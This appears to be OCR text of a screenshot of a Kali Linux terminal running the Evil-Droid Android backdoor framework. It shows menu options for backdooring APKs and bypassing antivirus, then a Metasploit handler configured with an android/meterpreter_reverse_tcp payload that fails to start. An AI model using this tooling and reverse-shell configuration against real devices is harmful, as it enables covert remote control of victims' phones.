 EVIL-DROID MULTI/HA...
erick172@kali: ~/Docum...
12:14 PM
erick172@kali: ~/Documentos/
Archivo Acciones Editar Vista Ayuda
dMMMM.MMMMMMMMMMMMMMMMMMMMM.MMMMD
MMM8 MMMMMMMMMMMMMMMMMMMMM 8MMM
MMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMM
MMMMM MMMMM v0.3
MMMMM MMMMM
MMMMM MMMMM
MMMMM MMMMM
.MMM. .MMM.
Mascerano Bachir - Dev-labs
Evil-Droid Framework v0.3
Hack & Remote android plateform
[1] APK MSF
[2] BACKDOOR APK ORIGINAL (OLD)
[3] BACKDOOR APK ORIGINAL (NEW)
[4] BYPASS AV APK (ICON CHANGE)
[5] START LISTENER
[c] CLEAN
[q] QUIT
[?] Select>: 1
[✔] APK MSF
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Generating apk payload
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
EVIL-DROID MULTI/HANDLER
| o O | )======( |
| o | .' LOOT '. |
| |^^^^^^^^^^^^^^|l___ | / _||__ \ |
| | PAYLOAD |""\___, | / (_||_ \ |
| |________________|__|)__| | | __||_) | |
| |(@)(@)"""**|(@)(@)**|(@) | " || " |
| = = = = = = = = = = = = | '--------------' |
+---------------------------+---------------------------+
=[ metasploit v5.0.88-dev ]
+ -- --=[ 2014 exploits - 1097 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View a module's description using info, or the enhanced version
in your browser with info -d
LHOST => 192.168.0.6 192.168.0.7
LPORT => 4444
PAYLOAD => android/meterpreter_reverse_tcp
[-] Exploit failed: One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >